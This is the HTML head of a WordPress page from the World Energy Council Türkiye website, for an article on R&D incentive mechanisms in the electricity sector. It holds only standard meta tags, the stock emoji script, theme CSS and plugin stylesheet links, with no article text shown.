

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldenergy.org.tr/rd-incentive-mechanisms-in-the-electricity-sector-hulya-akinc/
body_size: 16174
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>R&#038;D Incentive Mechanisms in the Electricity Sector  Hülya AKINÇ &#8211; World Energy Council | Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="World Energy Council | Türkiye &raquo; Feed" href="https://www.worldenergy.org.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Energy Council | Türkiye &raquo; Comments Feed" href="https://www.worldenergy.org.tr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worldenergy.org.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='arts-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/arts-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/feather-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sublime-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/linea-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='unicons-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/unicons-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worldenergy.org.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.worldenergy.org.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://www.worldenergy.org.tr/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=2.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='exad-hf-style-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-header-footer.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12395-css' href='https://www.worldenergy.org.tr/wp-content/uploads/elementor/css/post-12395.css?ver=1695898810' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.worldenergy.org.tr/wp-content/uploads/elementor/css/global.css?ver=1695890044' type='text/css' media='all' />
<link rel='stylesheet' id='exad-pro-main-style-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sublime-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/fontawesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='sublime-theme-style-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='sublime-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"Inter";}h1,h2,h3,h4,h5,h6{font-family:"Inter";}/*ACCENT COLOR*/a,.accent-color,#site-logo .site-logo-text:hover,.header-socials a:hover,.hentry .page-links>span,.hentry .page-links a>span,.hentry .post-media .post-date-custom,.hentry .post-title a:hover,.hentry .post-meta a:hover,.hentry .post-author .author-socials .socials a:hover,#post-nav .link:hover,#post-nav .content-wrap h4:hover a ,.related-news .post-item .post-categories a:hover,.related-news .post-item .text-wrap h3 a:hover,.related-news .related-post .slick-next:hover:before,.related-news .related-post .slick-prev:hover:before,.comment-reply-link,.comment-edit-link,#cancel-comment-reply-link,.unapproved,.logged-in-as a,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_rss ul li a:hover,#sidebar .widget.widget_calendar caption,.widget.widget_latest_posts .categories a:hover,.widget.widget_latest_posts .current .post-title a,.widget.widget_latest_posts .post-title:hover a ,.widget.widget_nav_menu .menu>li.current-menu-item>a,.widget.widget_nav_menu .menu>li.current-menu-item,.widget.widget_calendar a,.widget.widget_calendar tbody #today,#footer .widget_mc4wp_form_widget .submit-wrap button:after,.widget.widget_socials .socials a:hover,.widget.widget_recent_posts h3 a:hover,.widget.widget_recent_posts .post-author a ,.cf7-widget .submit-wrap:after,.master-link:hover,.master-button.btn-white,.master-button.btn-outline,.master-icon,.master-quote .name a,.master-quote .name a:hover,.master-quote .role,.master-counter .icon-wrap,.master-subscribe-form button:hover,.master-subscribe-form.style-3 button,.wpcf7 .cf7-style-1 .wpcf7-submit,.master-project:hover .headline-2 a,.projects-filter .cbp-filter-item:hover,.projects-filter .cbp-filter-item.cbp-filter-item-active,.news-style-1 .master-news:hover .headline-2 a,.master-price-box .desc ul.has-arrow li > span:before,.master-team .team-name:hover,.master-team .socials-wrap a,.master-team-slider .slick-content .position,.master-timeline .timeline-number .number,.master-project-widget .widget-project-related .project-title:hover,.master-project-widget .widget-project-related .project-cat:hover,.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button,.products li .product-info .button,.products li .product-info .added_to_cart,.products li .product-cat:hover,.products li h2:hover,.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after,.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover,.woo-single-post-class .summary .product_meta>span a:hover,.woocommerce-page .shop_table.cart .product-name a:hover,form.login .input-submit~span.lost_password a,form.register .input-submit~span.lost_password a,.product_list_widget .product-title:hover,.widget_recent_reviews .product_list_widget a:hover,.widget_product_categories ul li a:hover,.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before,.widget_shopping_cart_content ul li a:hover,.widget_shopping_cart_content ul li a.remove{color:#2d4a8a;}bg-accent,blockquote:before,.button,button,input[type="button"],input[type="reset"],input[type="submit"],.hbt-style-1 .header-button.master-button,.post-media .slick-prev:hover,.post-media .slick-next:hover,.post-media .slick-dots li.slick-active:after,.post-media .post-cat-custom a,.hentry .post-tags a:hover,.widget.widget_links ul li a:after,.widget.widget_tag_cloud .tagcloud a:hover,#footer .widget.widget_tag_cloud .tagcloud a:hover,.widget.widget_banner .btn a,#scroll-top:before,#scroll-top:hover:before,.sublime-pagination ul li .page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.sublime-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current ,.master-button,.master-heading .divider:before,.master-heading .divider:after,.master-heading .divider > span:before,.master-heading .divider > span:after,.hover-effect-style-1 .elementor-widget-container:before,.master-carousel-box .flickity-page-dots .dot.is-selected,.master-quote .name a:before,.master-progress-bar .progress,.master-tabs .tab-link .hover-effect,.master-subscribe-form button,.coming-soon .master-demo-box .image-wrap,.master-team .socials-wrap a:hover,.master-team-carousel .master-team .content-wrap,.master-slick-slider .slick-dots>li.slick-active>button:after ,.master-project-widget .widget-socials a:hover ,.woo-single-post-class .woocommerce-tabs ul li:after,.woocommerce-page .return-to-shop a,.woocommerce-MyAccount-navigation ul li.is-active,.widget_price_filter .price_slider_amount .button:hover,.widget_price_filter .ui-slider .ui-slider-range,.widget_shopping_cart_content .buttons a.checkout{background-color:#2d4a8a;}border-accent{border-color:#2d4a8a;}.underline-solid:after, .underline-dotted:after, .underline-dashed:after{border-bottom-color:#2d4a8a;}.post.sticky{border-color:#2d4a8a;}.sublime-pagination ul li .page-numbers:hover{border-color:#2d4a8a;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#2d4a8a;}.sublime-pagination ul li .page-numbers.current{border-color:#2d4a8a;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#2d4a8a;}.master-button.btn-outline{border-color:#2d4a8a;}.master-carousel-box .flickity-page-dots .dot{border-color:#2d4a8a;}.wpcf7 .cf7-style-1 .wpcf7-submit{border-color:#2d4a8a;}.master-team .socials-wrap a{border-color:#2d4a8a;}.master-project-widget .widget-socials a:hover {border-color:#2d4a8a;}.widget_price_filter .price_slider_amount .button{border-color:#2d4a8a;}.sublime-progress .progress-animate.accent.gradient{background: rgba(45,74,138,1);background: -moz-linear-gradient(left, rgba(45,74,138,1) 0%, rgba(45,74,138,0.3) 100%);background: -webkit-linear-gradient( left, rgba(45,74,138,1) 0%, rgba(45,74,138,0.3) 100% );background: linear-gradient(to right, rgba(45,74,138,1) 0%, rgba(45,74,138,0.3) 100%) !important;}.header-style-1 .header-search-trigger:hover svg,.header-style-1 .nav-top-cart-wrapper .nav-cart-trigger:hover svg,.header-style-3 .header-search-trigger:hover svg,.header-style-3 .nav-top-cart-wrapper .nav-cart-trigger:hover svg,#main-nav-mobi .search-form .search-submit:hover,.search-style-fullscreen .search-submit:hover svg,.no-results-content .search-form .search-submit:hover svg{stroke:#2d4a8a;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#featured-title .inner-wrap, .header-style-2 #featured-title .inner-wrap, .header-style-3 #featured-title .inner-wrap{ padding:100px 100px 100px 100px; }}.animsition-loading{border-top-color:#2d4a8a;}.animsition-loading:before{border-top-color:#2d4a8a;}.animsition-loading:after{border-top-color:#2d4a8a;}#main-nav > ul > li{padding-left:10px;padding-right:10px;}#site-header #main-nav > ul > li > a{height:130px;line-height:130px;}#featured-title .inner-wrap, .header-style-2 #featured-title .inner-wrap, .header-style-3 #featured-title .inner-wrap{}#footer-widgets .widget{color:#99acbf;}
</style>
<link rel='stylesheet' id='elementor-post-12415-css' href='https://www.worldenergy.org.tr/wp-content/uploads/elementor/css/post-12415.css?ver=1697007533' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' type='text/css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='eael-general-css' href='https://www.worldenergy.org.tr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/includes/widgets/chart.js?ver=6.3.7' id='chart-js'></script>
<link rel="https://api.w.org/" href="https://www.worldenergy.org.tr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.worldenergy.org.tr/wp-json/wp/v2/posts/505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worldenergy.org.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.worldenergy.org.tr/rd-incentive-mechanisms-in-the-electricity-sector-hulya-akinc/" />
<link rel='shortlink' href='https://www.worldenergy.org.tr/?p=505' />
<link rel="alternate" type="application/json+oembed" href="https://www.worldenergy.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldenergy.org.tr%2Frd-incentive-mechanisms-in-the-electricity-sector-hulya-akinc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.worldenergy.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldenergy.org.tr%2Frd-incentive-mechanisms-in-the-electricity-sector-hulya-akinc%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.110.0" /><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/cropped-logo-renkli-1-300x120-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/cropped-logo-renkli-1-300x120-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/cropped-logo-renkli-1-300x120-1-180x180.png" />
